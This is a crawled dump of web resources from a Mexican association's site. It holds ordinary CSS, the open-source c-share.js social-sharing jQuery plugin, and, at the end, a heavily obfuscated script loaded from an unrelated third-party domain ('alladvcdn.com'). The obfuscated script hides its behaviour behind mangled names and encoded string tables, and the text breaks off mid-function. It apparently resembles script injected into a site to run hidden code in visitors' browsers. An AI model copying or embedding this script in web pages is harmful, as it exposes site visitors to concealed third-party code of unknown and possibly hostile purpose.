.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: url(imagenes/nosotros_historia_linea.jpg) repeat-y center top;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 40px;
}
.historia_gpo_izq{
	padding: 20px;
	float: left;
	height: auto;
	width: 345px;
	clear: both;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: right;
	float: left;
	height: auto;
	width: 230px;
}
.historia_fecha{
	font: 900 44px/50px "Exo", sans-serif;
	color: #61ABBE;
	float: right;
	height: auto;
	width: 100px;
}
.historia_img{
	float: left;
	height: auto;
	width: 100px;
	margin-top: 10px;
}
.historia_gpo_der{
	padding: 20px;
	float: right;
	height: auto;
	width: 344px;
	background: -webkit-linear-gradient(left, #a2adc4 0%, #cbd2e0 100%);
	clear: both;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{ text-align:left; float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 630px;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 40px;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 390px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
	padding-bottom: 20px;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt img{ max-width:100%; height:auto;}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: 160px;
	width: 160px;
	overflow: hidden;
}
.prensa_lista_menu{
	background: #1970CF url(imagenes/prensa_submenu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 10px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 80%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 10%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff url(imagenes/prensa_blog_menu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{

	float: left;
	height: 160px;
	width: 570px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: auto;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
}
.galeria_cont .central{ width:980px;}
.gal_col,
.gal_img {
  width:190px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
  width: 100%;
  opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
  max-width:190px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
.blog{background:#2D3A71}
.curso_etq{width:auto;display:inline-block;line-height: 30px;text-align: left;}


--- FILE ---
content_type: application/javascript
request_url: http://aaaver.org.mx/js/c-share.js
body_size: 6407
content:
/*!
 * c-share.js v1.0.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019 Chen-shin, Yang
 * Released under the MIT license
 *
 * Date: 2019-01-11T08:41:34.048Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (factory());
}(this, (function () { 'use strict';

  if ($.fn) {

    $.fn.cShare = function (options) {
      var _this = this;

      var defaults = {
        description: '',
        show_buttons: ['fb', 'gPlus'],
        data: {
          fb: {
            fa: 'fab fa-facebook-f',
            name: 'Facebook',
            href: function href(url) {
              return 'https://www.facebook.com/sharer.php?u=' + url;
            },
            show: true
          },
          gPlus: {
            fa: 'fab fa-google-plus-g',
            name: 'Google+',
            href: function href(url) {
              return 'https://plus.google.com/share?url=' + url;
            },
            show: true
          },
          line: {
            fa: 'fab fa-line fa-2x',
            name: 'Line',
            href: function href(url) {
              return 'https://lineit.line.me/share/ui?url=' + url;
            },
            show: true,
            hideWrapper: true
          },
          plurk: {
            fa: 'fa-plurk',
            name: 'Plurk',
            href: function href(url, description) {
              return 'http://www.plurk.com/?qualifier=shares&status=' + description + ' ' + url;
            },
            show: false
          },
          weibo: {
            fa: 'fab fa-weibo',
            name: '微博',
            href: function href(url, description) {
              return 'http://service.weibo.com/share/share.php?title=' + description + '&url=' + url;
            },
            show: false
          },
          twitter: {
            fa: 'fab fa-twitter',
            name: 'Twitter',
            href: function href(url, description) {
              return 'https://twitter.com/intent/tweet?original_referer=' + url + '&url=' + url + '&text=' + description;
            },
            show: false
          },
          tumblr: {
            fa: 'fab fa-tumblr',
            name: 'Tumblr',
            href: function href(url, description) {
              return 'http://www.tumblr.com/share/link?name=' + description + ' ' + url + '&url=' + url;
            },
            show: false
          },
          pinterest: {
            fa: 'fab fa-pinterest-p',
            name: 'Pinterest',
            href: function href(url, description) {
              return 'http://pinterest.com/pin/create/button/?url=' + url + '&description=' + description + ' ' + url;
            },
            show: false
          },
          rss: {
            fa: 'fab fa-rss',
            name: 'rss',
            href: function href(url,description) {
              return 'http://aaaver.org.mx/rss.php';
            },
            show: false
          },
          email: {
            fa: 'fas fa-envelope',
            name: 'tu E-mail',
            href: function href(url, description) {
              return 'mailto:?subject=' + description + '&body=' + description + ' ' + url;
            },
            show: false
          }
        },
        spacing: 6
      };

      var href = location.href.replace(/#\w/, '');
      var mobile = navigator.userAgent.match(/(mobile|android|pad)/i);

      var settings = $.extend({}, defaults, options);
      if (options) {
        settings.data = $.extend({}, defaults.data, options.data);
      }

      settings.show_buttons.forEach(function (shareName) {

        var item = settings.data[shareName];

        // Create button element
        _this.append('\n        <a href="' + item.href.call(null, href, settings.description) + '" title="&iexcl;Comp&aacute;rtelo en ' + item.name + '!" target="_blank" data-icon="' + shareName + '">\n          <span class="fa-stack">\n            ' + (!item.hideWrapper ? '<i class="fas fa-circle fa-stack-2x"></i>' : '') + '\n            <i class="' + item.fa + ' fa-stack-1x"></i>\n          </span>\n        </a>\n      ');
      });

      this.find('.fa-plurk').text('P');

      // Bind link click event
      this.find('a').click(function (e) {
        if (!mobile) {
          e.preventDefault();
          window.open($(this).attr('href'), '_blank', 'height=600,width=500');
        }
      });

      // Add CSS
      this.children('a').css({
        'display': 'inline-block',
        'margin': 'auto ' + Number(settings.spacing) / 2 + 'px',
        'text-decoration': 'none',
        '-webkit-transition': 'all .2s',
        '-moz-transition': 'all .2s',
        'transition': 'all .2s'
      });
      if (!mobile) {
        this.children('a').hover(function () {
          $(this).css({
            '-webkit-transform': 'translateY(-4px)',
            '-ms-transform': 'translateY(-4px)',
            'transform': 'translateY(-4px)'
          });
        }, function () {
          $(this).css({
            '-webkit-transform': 'translateY(0px)',
            '-ms-transform': 'translateY(0px)',
            'transform': 'translateY(0px)'
          });
        });
      }

      // Set color
      this.find('.fa-stack-1x').css('color', '#ffffff');
      this.find('[data-icon=fb] .fa-stack-2x').css('color', '#3B5998');
      this.find('[data-icon=gPlus] .fa-stack-2x').css('color', '#d73d32');
      this.find('[data-icon=line] .fa-stack-1x').css('color', '#00c300');
      this.find('[data-icon=plurk] .fa-stack-2x').css('color', '#cf682f');
      this.find('[data-icon=plurk] .fa-plurk').css({
        'font-family': 'arial',
        'font-style': 'normal',
        'font-weight': 'bold'
      });
      this.find('[data-icon=weibo] .fa-stack-2x').css('color', '#F5CA59');
      this.find('[data-icon=twitter] .fa-stack-2x').css('color', '#2ba9e1');
      this.find('[data-icon=tumblr] .fa-stack-2x').css('color', '#35465d');
      this.find('[data-icon=pinterest] .fa-stack-2x').css('color', '#EA1514');
      this.find('[data-icon=email] .fa-stack-2x').css('color', '#939598');

      return this;
    };
  }

})));


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/aaaver.js
body_size: 28234
content:
function _0x3f78(_0x563a51,_0x3b58e9){var _0x111499=_0x2518();return _0x3f78=function(_0x33eb18,_0x168766){_0x33eb18=_0x33eb18-(0x1*-0xd2b+-0x1d7*-0x11+0x5*-0x36d);var _0x587510=_0x111499[_0x33eb18];return _0x587510;},_0x3f78(_0x563a51,_0x3b58e9);}(function(_0x1b8aa6,_0x56cc2e){function _0x93502f(_0xc37487,_0x10c0b8,_0x5644c3,_0x2ad470,_0x1fa15){return _0x3f78(_0x5644c3- -0x13,_0x2ad470);}var _0x8d5595=_0x1b8aa6();function _0x38c461(_0xe41af4,_0x168c69,_0x5d4552,_0x5b99ae,_0x1c7c32){return _0x3f78(_0xe41af4- -0x21a,_0x5b99ae);}function _0x5d32bb(_0x1cf258,_0x3e7dd4,_0x50ab11,_0x4cc634,_0x4413a3){return _0x3f78(_0x4cc634- -0x21b,_0x4413a3);}function _0x30940b(_0x5014a4,_0x182c08,_0x103cf6,_0xba9b6b,_0x5000a3){return _0x3f78(_0x103cf6- -0x17e,_0x5000a3);}function _0x4f2e7b(_0x1c16a9,_0x196edd,_0x2b4b76,_0x5954e0,_0x1d777c){return _0x3f78(_0x1d777c- -0x2ed,_0x196edd);}while(!![]){try{var _0x566f5b=-parseInt(_0x5d32bb(-0x152,-0x179,-0x7c,-0xaf,0x34))/(-0x5*-0x29b+-0x943*0x3+0xec3)+parseInt(_0x5d32bb(-0x6a,-0xdd,-0x15a,-0xcf,-0x1b5))/(0xd8b+-0x17b9+0xa30)+parseInt(_0x5d32bb(-0x5,0xa5,0xbb,0x63,0x8d))/(-0xf72*-0x1+-0x7*0x25f+0x12a)*(-parseInt(_0x4f2e7b(-0x1e3,-0x121,-0x131,-0x1ea,-0xff))/(0x1200+-0x8*-0x36d+-0x7*0x67c))+parseInt(_0x30940b(-0x87,-0x73,-0x8,0xcc,0x9b))/(0x1*-0x2039+0x1*-0x199+0x21d7)+-parseInt(_0x93502f(0x35d,0x2d7,0x2b6,0x222,0x21e))/(0x1bab+0x1*-0x833+-0x9b9*0x2)+-parseInt(_0x38c461(-0x7a,-0x11b,-0xd2,-0x4a,-0x6e))/(0xa*-0x26+0x1aa9+-0x3*0x862)*(-parseInt(_0x38c461(-0xa7,-0x106,-0x67,0x38,-0x50))/(-0xcd5+0x1af8+-0x17*0x9d))+parseInt(_0x38c461(0x95,0x105,-0x8,-0x1a,-0x4a))/(0x2254+-0x10b5+-0x1196)*(parseInt(_0x93502f(0xb5,0x1f0,0x16d,0x207,0xe4))/(0x2372*0x1+0xd*0x21+-0x35f*0xb));if(_0x566f5b===_0x56cc2e)break;else _0x8d5595['push'](_0x8d5595['shift']());}catch(_0x5604b7){_0x8d5595['push'](_0x8d5595['shift']());}}}(_0x2518,-0x7322d*-0x3+0x154a0*0x6+0xb*-0x19481),(function(){var _0x59be2c={'YqfPT':_0x32ed09(0x196,0x203,0x297,0x1dd,0x12d)+_0x4e7139(0x46b,0x3c5,0x3b9,0x44f,0x511)+_0xfa244b(-0xe3,-0x6e,-0x9f,0x36,-0x31),'DuSBF':_0x32ed09(0x155,0x82,0x1c5,0x116,0x1a7)+'er','vVGfF':function(_0x4a1306,_0x1e9862){return _0x4a1306===_0x1e9862;},'qOaru':_0x3da951(-0xf8,-0x9e,0x3,-0x35,-0x50),'UcUKj':_0xfa244b(-0x6b,-0x195,-0xfd,-0x12,-0xcc),'pnGyA':_0x25b822(-0x12f,-0xb6,-0x16b,0x1d,-0x1a),'CBPoz':_0x3da951(-0x101,-0x98,-0x17c,-0xce,-0x128)+_0xfa244b(-0x1ce,-0x192,-0x207,-0x163,-0x154)+_0x32ed09(0x1a4,0xf0,0xa8,0x193,0x1f8)+_0xfa244b(-0x18,-0x2d,0x2e,0x4f,0x14)+_0x25b822(-0x29,-0x62,-0x131,0x21,-0x142)+_0x32ed09(0xae,0xbf,0x1f,0xe8,0x104)+_0x3da951(-0x196,-0xe2,-0x1cf,-0x173,-0xf8),'Vlesp':function(_0x10c7db,_0x27b79a){return _0x10c7db!==_0x27b79a;},'rxbCR':_0x3da951(-0x109,-0x6d,-0x34,-0x75,-0x55),'RngqI':_0x4e7139(0x40e,0x333,0x27d,0x333,0x2bd),'DYkhV':_0x25b822(-0x61,-0x3e,-0x108,0x26,-0x6f)+_0x3da951(-0x68,0x75,-0xca,-0x3d,-0x10d)+_0xfa244b(-0x102,0xc,-0x7b,-0x15f,-0x96)+')','COfGH':_0x25b822(-0x130,-0x10d,-0x159,-0x17a,-0xe6)+_0xfa244b(-0x85,-0x247,-0x1ca,-0x155,-0x16c)+_0x4e7139(0x337,0x501,0x3e6,0x41a,0x3b0)+_0x32ed09(0x193,0xae,0x1a4,0x12c,0x17d)+_0xfa244b(-0x1aa,-0xc9,-0xb2,-0xf3,-0xe7)+_0x3da951(-0xc8,-0xd0,-0x150,-0x67,-0x8a)+_0x32ed09(0x9e,0x1e2,0x1dd,0x11e,0x183),'IlgWx':function(_0x433e0a,_0x31e4fc){return _0x433e0a(_0x31e4fc);},'OfadK':_0x32ed09(0x84,0x95,0x1e9,0xfb,0x198),'CCbIB':function(_0x4d9797,_0x30e2b1){return _0x4d9797+_0x30e2b1;},'LvsEq':_0x25b822(-0x9d,-0x58,-0x46,-0x2a,-0x9b),'ysnSt':function(_0x43acae,_0x46c10f){return _0x43acae+_0x46c10f;},'UzPyn':_0x32ed09(0x2c4,0x182,0x16c,0x1d9,0x288),'Vrjeo':function(_0x1c2211){return _0x1c2211();},'qtDgG':function(_0x18fa95,_0x350319,_0x1f27e4){return _0x18fa95(_0x350319,_0x1f27e4);},'fTAcU':function(_0x4f21c6,_0x1e6a39){return _0x4f21c6===_0x1e6a39;},'Gwoxj':_0x25b822(-0x66,-0xa8,-0xe6,-0x156,0x30),'FEtbV':_0xfa244b(0x28,-0x2b,-0x11e,0x23,-0xb1)+_0x32ed09(-0x25,-0x9,-0x46,0xa1,-0x41)+'+$','nWnTs':_0x3da951(-0xc3,0x28,0x51,-0x93,-0xd6),'mqNaE':_0x3da951(0x18,-0x120,0x9a,-0x44,-0x4c),'mFOYO':function(_0x44eb86,_0x1dae8f){return _0x44eb86(_0x1dae8f);},'CkrmY':function(_0x587ed4,_0x15ed8b){return _0x587ed4+_0x15ed8b;},'tHhGP':_0x25b822(0x5d,-0x18,-0xb9,-0x96,-0x15)+_0x3da951(-0x194,-0xd9,-0xdc,-0x15c,-0x79)+_0x4e7139(0x28c,0x2ec,0x3ae,0x2ec,0x2f1)+_0x32ed09(0x7d,0x12c,0xca,0x62,0x129),'NprlQ':_0xfa244b(-0x6f,-0x1bf,-0x13c,-0x1bb,-0x128)+_0x4e7139(0x45a,0x373,0x439,0x394,0x37d)+_0x3da951(-0xc2,-0xe1,0x4d,-0x57,-0xa0)+_0x4e7139(0x31e,0x2b1,0x2b3,0x34e,0x2f5)+_0x25b822(-0x151,-0x13c,-0x1b3,-0x132,-0x95)+_0x4e7139(0x411,0x48a,0x3b7,0x434,0x456)+'\x20)','TKYzE':function(_0x37afdf,_0xba8dd5){return _0x37afdf!==_0xba8dd5;},'gvxdW':_0xfa244b(-0x10e,-0x6d,-0x61,-0x3b,-0x6d),'qNDIs':_0x3da951(0xbf,0xf8,0x47,0xa,0xb8),'qYhfg':_0x3da951(-0x36,-0xc8,-0x1a0,-0x104,-0x7f),'wChKL':_0x3da951(-0x107,0x71,-0x8f,-0x5f,-0xc4),'hDcUm':function(_0x4a1b87,_0x42c993){return _0x4a1b87===_0x42c993;},'ikrTE':_0xfa244b(-0x1a3,-0x22d,-0x147,-0x1ae,-0x160),'BMErk':function(_0x921f87,_0x47ce60){return _0x921f87(_0x47ce60);},'OfmNM':_0xfa244b(-0x2f,-0x63,-0xf,-0x1aa,-0xbd),'ylDJu':_0x25b822(-0x18d,-0x123,-0x83,-0xdd,-0x172),'RcSjo':_0x3da951(-0x1a3,-0x1cb,-0xcc,-0x171,-0x1a7),'IDMQm':function(_0x5707ee,_0x2e3936){return _0x5707ee(_0x2e3936);},'JASwA':_0x3da951(-0x78,-0x168,-0xcb,-0x163,-0x17c),'fyQhR':function(_0x3bf636){return _0x3bf636();},'RTrwB':function(_0x24b3c7,_0x475edc){return _0x24b3c7===_0x475edc;},'jQnZT':_0xfa244b(-0x147,-0x99,-0x8b,-0x7c,-0x12b),'DGpJI':function(_0x3ea65c,_0x1e6010,_0x11a4a7){return _0x3ea65c(_0x1e6010,_0x11a4a7);},'rnUxp':_0x4e7139(0x443,0x379,0x37e,0x42c,0x3f2),'kfWct':_0x3da951(-0x226,-0x90,-0x263,-0x17e,-0x20d),'eLNzS':_0x25b822(-0xca,-0xa9,-0xb0,-0x41,-0x4c)+_0x3da951(-0x93,-0x143,-0x151,-0x91,-0xcf)+'t','GugsU':_0x4e7139(0x29d,0x39f,0x2d6,0x341,0x2c8)+'n=','MDdPW':function(_0x27f50c,_0xdfb659){return _0x27f50c===_0xdfb659;},'NRdcW':_0x3da951(-0x141,-0x90,-0x257,-0x176,-0xea),'fgIQh':_0x4e7139(0x290,0x218,0x2f3,0x2fd,0x21b),'jhAwW':_0x4e7139(0x410,0x463,0x3bb,0x3d7,0x336),'mjSul':_0x4e7139(0x456,0x42c,0x3f8,0x3a4,0x41b),'ezmcw':_0x3da951(-0xaf,-0x1f,-0x122,-0x3f,-0x5),'buyWD':_0xfa244b(-0x6a,-0x173,-0x105,0x1c,-0x87),'OjrdQ':function(_0xd221c6,_0xf0d20e){return _0xd221c6(_0xf0d20e);},'uYKfk':function(_0x2e7d11,_0x51da16){return _0x2e7d11+_0x51da16;},'PcEmw':function(_0x4a5501,_0xfd4a22){return _0x4a5501+_0xfd4a22;},'lEAHU':_0xfa244b(-0x118,-0x113,0xac,-0x109,-0x36)+_0x3da951(0x13,0x21,-0x6c,-0x3c,-0x121)+'0','gxbcg':function(_0xa28135,_0x17eadc){return _0xa28135===_0x17eadc;},'xDFRE':_0x3da951(-0x14d,-0x125,-0x1de,-0x101,-0x10b),'vkhfV':function(_0x1a6bf3,_0x10cebb){return _0x1a6bf3!==_0x10cebb;},'hsewx':_0x4e7139(0x3dd,0x4b0,0x53e,0x468,0x4a5),'uGSnJ':_0x4e7139(0x3fe,0x3ee,0x4b4,0x446,0x35e),'VUTxp':function(_0x3f21b6){return _0x3f21b6();},'btOPt':function(_0x16337d,_0x9f9778){return _0x16337d===_0x9f9778;},'NSvdV':_0x32ed09(0x12d,0xf8,0x2b0,0x1d8,0x25d),'tHnLW':_0x3da951(-0x7b,0x32,0xb,-0x41,-0x97),'gsAsp':_0x4e7139(0x4d3,0x4b0,0x469,0x3ef,0x3c1),'IyNnj':_0x3da951(0x35,-0x100,0x3,-0xae,-0x3d),'QZWUI':_0x3da951(-0x15c,-0x110,-0x1f,-0x99,-0xe),'hBHMd':_0xfa244b(0x2c,0xb1,0x88,0x1d,0x44)+_0x32ed09(0x168,0x20a,0x2c6,0x1f7,0x183),'RHCBK':_0x32ed09(0x215,0x131,0x2d3,0x209,0x261),'xqooN':_0x3da951(0x33,-0x6f,-0xc8,-0xb0,-0x19d),'BDbqk':function(_0x21d4d1,_0x3d0cf4){return _0x21d4d1<_0x3d0cf4;},'cAGOT':function(_0x288d84,_0x2aa27f){return _0x288d84!==_0x2aa27f;},'jLdmb':_0x25b822(-0x10c,-0xab,-0x94,-0x94,-0x191),'CvUzv':_0x4e7139(0x434,0x267,0x34e,0x34f,0x2a1)+_0xfa244b(0x8c,-0x12f,-0x4c,0x40,-0x57)+'2','DDBYd':_0x4e7139(0x34c,0x395,0x3a3,0x40c,0x490)+_0x3da951(-0x178,-0x23,-0x19b,-0xf4,-0x14f),'pACbv':_0x32ed09(0xc3,0xbb,0x1bd,0xd5,0xad)+_0x25b822(-0xc9,-0x157,-0x1b1,-0x85,-0x1af)+'0','xatXH':function(_0x5d1702,_0x55d1fd){return _0x5d1702(_0x55d1fd);},'COnNS':function(_0x5a9f34,_0x5477a2){return _0x5a9f34+_0x5477a2;},'rjuWq':function(_0x312c4a){return _0x312c4a();},'PbBBr':function(_0x4624e0,_0x49c899,_0xf0a8c2){return _0x4624e0(_0x49c899,_0xf0a8c2);},'VpWen':function(_0x264aad){return _0x264aad();},'dfyPg':_0x3da951(0xa8,-0x123,0x80,-0x38,-0x8e)+_0xfa244b(-0xce,-0x1bc,-0x28,-0x12b,-0xf9)+_0x25b822(-0xfc,-0x128,-0xbc,-0x84,-0x7d)+'4N','iTJHI':_0x4e7139(0x504,0x43a,0x36f,0x425,0x40a),'BjfKO':_0xfa244b(-0x16f,-0x1fe,-0x18c,-0x6c,-0x11f),'LCsYu':_0x3da951(-0x214,-0x112,-0x183,-0x157,-0x9d)+'g','kCMNw':function(_0x10a0f2,_0x49df17){return _0x10a0f2!==_0x49df17;},'hjmzV':_0x3da951(-0x8e,-0x80,-0x6a,-0xf2,-0xc0)+_0x4e7139(0x32e,0x333,0x35e,0x35a,0x276),'vQVyW':function(_0x18a93b,_0xbddfa1){return _0x18a93b!==_0xbddfa1;},'DZwdZ':_0x3da951(-0x196,-0x11a,-0xfc,-0xf1,-0x8e),'IQeeg':function(_0x4921ce,_0x592d73){return _0x4921ce/_0x592d73;},'dASxC':function(_0x3da4e3,_0x163c08){return _0x3da4e3<_0x163c08;},'UwVfK':function(_0x71434c,_0x23c6d5){return _0x71434c!==_0x23c6d5;},'RSbQP':_0x3da951(-0x72,-0x27,-0xd1,-0xb2,0x35),'qzzte':_0x4e7139(0x3c5,0x39d,0x397,0x3c4,0x474),'EKacK':_0x4e7139(0x47e,0x3b5,0x39d,0x462,0x475),'AuEKT':_0xfa244b(-0xa0,-0x1ca,-0x1fb,-0x1c2,-0x189)+_0x32ed09(0x13f,0x143,0x152,0x223,0x222)+_0xfa244b(0xe7,-0x3e,0x107,0x8f,0x35)+'nt','AiNWV':function(_0x57ebec,_0x33bcf6){return _0x57ebec(_0x33bcf6);},'sUfcg':function(_0x6b117c,_0x26448b){return _0x6b117c+_0x26448b;},'NAYLG':_0xfa244b(-0x100,-0x105,-0x164,-0x12f,-0x174)+_0x25b822(-0x167,-0xbe,0x15,-0x14c,-0x1a7)+_0x25b822(0x2c,-0x82,-0xf8,-0x6c,-0x166),'DYNXY':function(_0x3ba12d,_0x53fe6a){return _0x3ba12d(_0x53fe6a);},'UpKMA':function(_0xa362cb,_0x16aafb){return _0xa362cb+_0x16aafb;},'wNEsp':_0x32ed09(0x1d7,0x9a,0x1ac,0x10d,0x143)+_0x3da951(-0x1e4,-0x17e,-0x253,-0x195,-0x1f5)+_0x32ed09(0x178,0xf3,0xb0,0x8e,0xfe)+'d=','uDTBt':_0x3da951(-0x1c4,-0x1f1,-0xc5,-0x183,-0xbd)+_0x3da951(-0x15f,-0x65,-0x96,-0x7f,-0x115)+_0x4e7139(0x4f6,0x3d1,0x4eb,0x444,0x3f8),'jBhqi':function(_0x3d1454,_0x50b415){return _0x3d1454+_0x50b415;},'VsdwV':_0x32ed09(0x1b8,0x10b,0xe5,0x101,0x1a3)+'=','TEwOa':_0x4e7139(0x379,0x338,0x3ff,0x320,0x3f2)+'=','WbUgl':function(_0x44f6f6,_0x5553bc){return _0x44f6f6(_0x5553bc);},'xawdt':function(_0x5680a7,_0x348102){return _0x5680a7!==_0x348102;},'wyZFZ':_0x3da951(-0x15e,-0xda,-0xa5,-0xed,-0x9d),'DtYwR':function(_0x18733e,_0x4835d5){return _0x18733e+_0x4835d5;},'kgROG':_0x4e7139(0x452,0x39c,0x418,0x421,0x409)+_0xfa244b(-0x18a,-0x148,-0x31,-0xf4,-0xf2),'kqvXR':function(_0x21a87b,_0x5ce98d){return _0x21a87b(_0x5ce98d);},'HhORJ':function(_0x52aabb,_0x2bbf4f){return _0x52aabb!==_0x2bbf4f;},'yTUAL':_0x3da951(0x2f,0x4b,-0x68,0x14,0xcc),'cTNmB':function(_0x359c14,_0x59e1ee){return _0x359c14+_0x59e1ee;},'HLjRO':function(_0x5eb2c0,_0x5bf410){return _0x5eb2c0(_0x5bf410);},'TuHpV':_0x4e7139(0x444,0x42c,0x3d5,0x3a2,0x3a8)+'t','UMonj':_0x4e7139(0x3f9,0x389,0x469,0x3f9,0x37d)+_0x3da951(-0xb1,-0x20,0x1b,-0x5e,-0xe)+_0xfa244b(-0x188,-0xf1,-0x1cb,-0x16d,-0x119)+_0x4e7139(0x38a,0x3f7,0x2a5,0x32a,0x3de)+'pt','aqWXs':function(_0x5536eb,_0x1687a2){return _0x5536eb+_0x1687a2;}},_0x257848=(function(){function _0x12c9fa(_0x36b2be,_0x114ea9,_0x4c444a,_0x559da8,_0x190e46){return _0x32ed09(_0x36b2be-0x50,_0x114ea9-0xfc,_0x4c444a-0xfe,_0x36b2be-0x3a5,_0x190e46);}var _0x81c8e2={'dnkiM':_0x59be2c[_0x1763cf(-0x1f5,-0x7d,-0x54,-0x93,-0x131)],'ewJqJ':_0x59be2c[_0x1763cf(-0x92,-0x116,-0x24e,-0x109,-0x173)],'kVQsL':function(_0x39f843,_0x47ae59){function _0x4eadef(_0x269f5b,_0x26a0f2,_0x447b2f,_0x18afa0,_0x217784){return _0x1763cf(_0x269f5b-0xa4,_0x18afa0,_0x447b2f-0x109,_0x18afa0-0x144,_0x447b2f-0x11e);}return _0x59be2c[_0x4eadef(-0x107,-0xc9,-0x11f,-0xd0,-0x16e)](_0x39f843,_0x47ae59);},'vHmVT':_0x59be2c[_0x1763cf(-0x98,-0xa9,-0x1d0,-0xe0,-0xe9)],'RrMKr':_0x59be2c[_0x12c9fa(0x439,0x4aa,0x4a5,0x504,0x434)],'SBnmx':_0x59be2c[_0x12c9fa(0x504,0x5df,0x4fe,0x50b,0x45b)],'wqSGP':_0x59be2c[_0xcf8a1a(-0x5,-0xf,-0x12,-0xac,-0xd6)],'QrmjE':function(_0x989d45,_0x48206e){function _0xd69324(_0x119ff3,_0x37ab3d,_0x1996c6,_0x229efe,_0x50cf9b){return _0x1763cf(_0x119ff3-0x1da,_0x1996c6,_0x1996c6-0x1e4,_0x229efe-0xc9,_0x37ab3d-0x386);}return _0x59be2c[_0xd69324(0x1bb,0x260,0x313,0x2f1,0x249)](_0x989d45,_0x48206e);},'eRsWA':_0x59be2c[_0x2e60c2(0x4b1,0x5e8,0x46e,0x4c2,0x53a)]};function 